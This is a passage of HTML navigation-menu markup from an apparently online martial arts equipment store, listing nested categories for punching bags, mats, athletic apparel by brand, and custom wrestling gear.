<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1764517982108"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
